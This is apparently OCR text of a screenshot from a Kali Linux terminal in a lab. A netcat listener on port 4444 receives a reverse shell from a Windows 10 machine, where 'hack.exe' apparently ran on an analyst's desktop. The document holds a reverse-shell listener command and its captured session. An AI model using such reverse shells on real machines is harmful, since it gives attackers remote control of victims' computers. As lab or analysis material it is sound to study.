 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.122.17] from (UNKNOWN) [192.168.122.202] 49842
Microsoft Windows [version 10.0.19045.5965]
(c) Microsoft Corporation. Tous droits r�serv�s.
C:\Users\Analyst\Desktop>
Tools
Brave
IDA Free 9.1
hack
C:\Users\Analyst\Desktop\hack.exe